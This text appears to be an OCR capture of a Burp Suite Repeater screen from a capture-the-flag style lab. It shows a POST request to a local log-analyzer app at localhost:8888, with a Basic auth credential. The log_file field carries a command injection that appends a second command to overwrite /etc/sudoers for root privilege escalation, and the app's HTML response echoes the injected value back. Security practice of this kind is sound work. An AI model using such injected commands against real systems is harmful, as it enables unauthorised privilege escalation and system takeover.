 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://localhost:8888
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/root/root.txt;cp/dev/shm/sudoers>
/etc/sudoers&analyze_log
Search 0 highlights
Response
Pretty Raw Hex Render \n
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="
/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log"
class="button">
Analyze
</button>
107 </form>
108
109 <p class='error'>
Suspicious traffic patterns detected in
/root/root.txt;cp/dev/shm/sudoers>
/etc/sudoers:
</p>
<pre>
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
Search 0 highlights
Inspector
Selection 68 (0x44)
Selected text
log_file=/root/root.txt;cp/
dev/shm/sudoers> /etc/sudoe
rs&analyze_log
Decoded from: URL encoding
log_file=/root/root.txt;cp/
dev/shm/sudoers> /etc/sudoe
rs&analyze_log
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done 3,477 bytes | 713 millis
Event log All issues Memory: 135.4MB